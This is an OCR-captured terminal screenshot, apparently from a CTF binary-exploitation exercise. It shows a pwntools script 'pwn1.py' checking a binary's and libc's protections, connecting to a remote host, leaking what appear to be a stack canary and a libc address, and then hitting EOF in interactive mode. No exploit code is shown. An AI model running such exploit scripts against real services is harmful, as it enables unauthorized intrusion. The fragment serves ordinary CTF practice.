 root@Kali:~/桌面# python pwn1.py
[*] '/root/\xe6\xa1\x8c\xe9\x9d\xa2/pwn1'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x400000)
[*] '/root/\xe6\xa1\x8c\xe9\x9d\xa2/libc-2.23.so'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] Opening connection to 111.198.29.45 on port 57833: Done
0xa2e45f2733891f00
0x7fec9f0c3690
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$
收藏
主目录
桌面
视频
图片
linux_server64
音乐